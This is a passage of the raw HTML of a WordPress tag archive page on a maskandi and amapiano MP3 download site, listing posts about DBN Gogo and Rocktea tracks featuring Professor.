

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umaskandi.org/tag/professor/
body_size: 14462
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1" type="96a0dced28aa8565b1962157-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta name="google-site-verification" content="NvNmuOxy5sXsch6zpiqJqY4Dkgos6nOeWKUgHd4tKtg" /><meta name="google-adsense-account" content="ca-pub-1377059520767532"><link rel="canonical" href="https://umaskandi.org"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Mp3 DOWNLOAD SA MASKANDI &amp; AMAPIANO SONG 2026</title><link rel="canonical" href="https://umaskandi.org/tag/professor/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Mp3 DOWNLOAD SA MASKANDI &amp; AMAPIANO SONG 2026" /><meta property="og:url" content="https://umaskandi.org/tag/professor/" /><meta property="og:site_name" content="Umaskandi update" /><meta property="og:image" content="https://i0.wp.com/umaskandi.org/wp-content/uploads/2023/09/images.png?fit=225%2C225&ssl=1" /><meta property="og:image:width" content="225" /><meta property="og:image:height" content="225" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://umaskandi.org/tag/professor/","url":"https://umaskandi.org/tag/professor/","name":"Mp3 DOWNLOAD SA MASKANDI & AMAPIANO SONG 2026","isPartOf":{"@id":"https://umaskandi.org/#website"},"primaryImageOfPage":{"@id":"https://umaskandi.org/tag/professor/#primaryimage"},"image":{"@id":"https://umaskandi.org/tag/professor/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/11/Screenshot-2025-11-20-230633.png?fit=451%2C454&ssl=1","breadcrumb":{"@id":"https://umaskandi.org/tag/professor/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://umaskandi.org/tag/professor/#primaryimage","url":"https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/11/Screenshot-2025-11-20-230633.png?fit=451%2C454&ssl=1","contentUrl":"https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/11/Screenshot-2025-11-20-230633.png?fit=451%2C454&ssl=1","width":451,"height":454,"caption":"DBN Gogo – THE BOY IS MINE ft Moonchild Sanelly & Thuto The Human"},{"@type":"BreadcrumbList","@id":"https://umaskandi.org/tag/professor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://umaskandi.org/"},{"@type":"ListItem","position":2,"name":"Professor"}]},{"@type":"WebSite","@id":"https://umaskandi.org/#website","url":"https://umaskandi.org/","name":"Umaskandi","description":"LATEST TRENDING MASKANDI &amp; AMAPIANO SONG MP3 DOWNLOAD 2026","publisher":{"@id":"https://umaskandi.org/#organization"},"alternateName":"Maskandi update","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://umaskandi.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://umaskandi.org/#organization","name":"umaskandi","alternateName":"maskandi update","url":"https://umaskandi.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://umaskandi.org/#/schema/logo/image/","url":"https://i0.wp.com/umaskandi.org/wp-content/uploads/2023/09/images.png?fit=225%2C225&ssl=1","contentUrl":"https://i0.wp.com/umaskandi.org/wp-content/uploads/2023/09/images.png?fit=225%2C225&ssl=1","width":225,"height":225,"caption":"umaskandi"},"image":{"@id":"https://umaskandi.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Umaskandi update &raquo; Feed" href="https://umaskandi.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Umaskandi update &raquo; Professor Tag Feed" href="https://umaskandi.org/tag/professor/feed/" /><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://umaskandi.org/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://umaskandi.org/wp-includes/blocks/search/style.min.css */</style><style id='wp-block-search-theme-inline-css'>.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://umaskandi.org/wp-includes/blocks/search/theme.min.css */</style><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://umaskandi.org/wp-includes/blocks/group/style.min.css */</style><style id='wp-block-group-theme-inline-css'>:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://umaskandi.org/wp-includes/blocks/group/theme.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='blogus-style-inline-css'>.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=blogus-style-inline-css */</style><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel="https://api.w.org/" href="https://umaskandi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://umaskandi.org/wp-json/wp/v2/tags/436" /><meta name="generator" content="WordPress 6.9" /><style>img#wpstats{display:none}</style><style>.bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }</style><style type="text/css" id="custom-background-css">:root {
            --wrap-color: #eee        }</style><style type="text/css">.site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: 60px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }</style><link rel="icon" href="https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/07/cropped-Zulu-Folk-Music-Logo-Design1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/07/cropped-Zulu-Folk-Music-Logo-Design1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/07/cropped-Zulu-Folk-Music-Logo-Design1-1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/07/cropped-Zulu-Folk-Music-Logo-Design1-1.png?fit=270%2C270&#038;ssl=1" /><style type="text/css" id="wp-custom-css">body{ max-width: 900px; margin: 0 auto; }</style></head><body class="archive tag tag-professor tag-436 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor comment-hidden" ><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a><div class="wrapper" id="custom-background-css"><header class="bs-default"><div class="clearfix"></div><div class="bs-header-main d-none d-lg-block" style="background-image: url('');"><div class="inner"><div class="container"><div class="row align-items-center"><div class="col-md-3 left-nav"><ul class="bs-social info-left"><li>
<a  href="#">
<i class="fab fa-facebook"></i>
</a></li><li>
<a  href="#">
<i class="fa-brands fa-x-twitter"></i>
</a></li><li>
<a  href="#">
<i class="fab fa-instagram"></i>
</a></li><li>
<a  href="#">
<i class="fab fa-youtube"></i>
</a></li><li>
<a  href="#">
<i class="fab fa-telegram"></i>
</a></li></ul></div><div class="navbar-header col-md-6"><div class="site-logo"></div><div class="site-branding-text  "><p class="site-title"> <a href="https://umaskandi.org/" rel="home">Umaskandi update</a></p><p class="site-description">LATEST TRENDING MASKANDI &amp; AMAPIANO SONG MP3 DOWNLOAD 2026</p></div></div><div class="col-md-3"><div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
<a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
<i class="fa fa-search"></i>
</a>
<a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
<label class="switch" for="switch">
<input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
<span class="slider"></span>
</label></div></div></div></div></div></div><div class="bs-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container"><div class="m-header align-items-center">
<button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
aria-label="Toggle navigation">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="navbar-header"><div class="site-logo"></div><div class="site-branding-text  "><div class="site-title"><a href="https://umaskandi.org/" rel="home">Umaskandi update</a></div><p class="site-description">LATEST TRENDING MASKANDI &amp; AMAPIANO SONG MP3 DOWNLOAD 2026</p></div></div><div class="right-nav">
<a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a></div></div><div class="collapse navbar-collapse" id="navbar-wp"><ul id="menu-news" class="nav navbar-nav mx-auto "><li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3616"><a class="nav-link" title="HOME" href="https://umaskandi.org">HOME</a></li><li id="menu-item-4952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4952"><a class="nav-link" title="MASKANDI MUSIC" href="https://umaskandi.org/mp3-download-maskandi/">MASKANDI MUSIC</a></li><li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><a class="nav-link" title="AMAPIANO SONGS" href="https://umaskandi.org/amapiano-songs/">AMAPIANO SONGS</a></li><li id="menu-item-4951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4951"><a class="nav-link" title="AUDIO SONGS" href="https://umaskandi.org/audio-songs/">AUDIO SONGS</a></li><li id="menu-item-4956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4956"><a class="nav-link" title="ALBUM" href="https://umaskandi.org/zip-download/">ALBUM</a></li><li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a class="nav-link" title="TRENDING NEWS" href="https://umaskandi.org/trending-news/">TRENDING NEWS</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a class="nav-link" title="ABOUT US" href="https://umaskandi.org/about-us/">ABOUT US</a></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a class="nav-link" title="CONTACT US" href="https://umaskandi.org/contact-us/">CONTACT US</a></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-18"><a class="nav-link" title="Privacy Policy" href="https://umaskandi.org/privacy-policy/">Privacy Policy</a></li></ul></div></div></nav></div></header><div class="mainfeatured mb-4"><div class="container"><div class="row"></div></div></div><main id="content" class="archive-class"><div class="container"><div class="bs-card-box page-entry-title"><h1 class="entry-title title mb-0">Professor</h1><div class="bs-breadcrumb-section"><div class="overlay"><div class="container"><div class="row"><nav aria-label="breadcrumb"><ol class="breadcrumb"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://umaskandi.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Professor</span></span><meta itemprop="position" content="2" /></li></ul></div></ol></nav></div></div></div></div></div><div class="row"><div class="col-lg-8 content-right"><div id="blog-list" class="blog-post-list"><div id="post-8650" class="bs-blog-post list-blog post-8650 post type-post status-publish format-standard has-post-thumbnail hentry category-amapiano-songs tag-amapiano tag-amapiano-grooves tag-amapiano-mix tag-amapiano-mp3-download tag-amapiano-songs tag-amapiano-update tag-cooper-sa tag-dbn-gogo tag-download-mp3 tag-eeque tag-mp3-download tag-professor tag-thuto-the-human tag-umaskandi-2025-mp3-download tag-umaskandi-mp3-download tag-woza"><div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/11/Screenshot-2025-11-20-230633.png?resize=451%2C380&#038;ssl=1');">
<a href="https://umaskandi.org/dbn-gogo-woza-ft-professor-thuto-the-human-eeque-cooper-sa/" class="link-div"></a></div><article class="small col text-xs"><div class="bs-blog-category">
<a class="blogus-categories category-color-1" href="https://umaskandi.org/amapiano-songs/" alt="View all posts in AMAPIANO SONGS">
AMAPIANO SONGS
</a></div><h4 class="title"><a href="https://umaskandi.org/dbn-gogo-woza-ft-professor-thuto-the-human-eeque-cooper-sa/">DBN Gogo – WOZA ft Professor, Thuto The Human, EeQue &#038; Cooper SA</a></h4><div class="bs-blog-meta">
<span class="bs-author">
<a class="auth" href="https://umaskandi.org/author/umaskandi/">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://umaskandi.org/wp-content/litespeed/avatar/c2626b382adff98652e3080a5d390da9.jpg?ver=1769726331' data-srcset='https://umaskandi.org/wp-content/litespeed/avatar/8cf768bd74a0dd1082aa070e05274ef7.jpg?ver=1769726331 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>umaskandi            </a>
</span>
<span class="bs-blog-date">
<a href="https://umaskandi.org/2025/11/"><time datetime="">November 20, 2025</time></a>
</span></div><p>DBN Gogo – WOZA ft Professor, Thuto The Human, EeQue &amp; Cooper SA Mp3 DOWNLOAD DBN Gogo just released a hit AMAPIANO song which is titled WOZA featuring Professor, Thuto&hellip;</p></article></div><div id="post-6862" class="bs-blog-post list-blog post-6862 post type-post status-publish format-standard has-post-thumbnail hentry category-amapiano-songs tag-amapiano tag-amapiano-grooves tag-amapiano-mix tag-amapiano-mp3-download tag-amapiano-songs tag-amapiano-update tag-download-mp3 tag-meez tag-mp3-download tag-nice-time tag-professor tag-rocktea tag-umaskandi-2025-mp3-download tag-umaskandi-mp3-download"><div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/10/Screenshot-2025-10-24-083432.png?resize=361%2C351&#038;ssl=1');">
<a href="https://umaskandi.org/rocktea-nice-time-ft-professor-meez/" class="link-div"></a></div><article class="small col text-xs"><div class="bs-blog-category">
